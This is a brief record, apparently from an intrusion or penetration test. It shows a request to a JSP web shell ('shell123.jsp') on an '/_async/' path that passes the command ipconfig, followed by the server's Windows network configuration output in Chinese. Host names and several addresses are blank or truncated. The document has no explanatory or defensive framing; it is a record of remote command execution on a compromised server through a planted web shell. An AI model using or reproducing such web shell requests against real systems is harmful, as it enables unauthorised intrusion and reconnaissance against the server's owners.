 https:// /_async/.shell123.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : :7d5:8af3%12
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{6B101C39-852A-4D75-B29A-885E5ECC8C62}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . 8001:13f
默认网关. . . . . . . . . . . . . :